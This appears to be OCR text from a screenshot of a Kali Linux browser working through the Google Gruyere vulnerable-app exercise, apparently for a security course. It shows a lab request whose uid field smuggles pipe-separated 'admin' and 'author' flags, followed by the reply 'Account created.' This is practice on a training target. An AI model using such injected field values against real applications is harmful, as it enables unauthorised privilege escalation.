 1 2 3 4 8:12:13 pm
GitHub Gruyere: Login HackThisSite.org | Offline Gruyere: Error TryHackMe | OWASP Top Login
10.3.21.141:8008/567699447880181673356860374609921546336/saveprofile?action=new&uid=123|admin|author&pw=123
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec SWS101 - Introduction… Google Keep
Home | My Snippets | New Snippet | Upload sonamtenzin <sonamtenzin> | Manage this server | Profile | Sign out
Account created.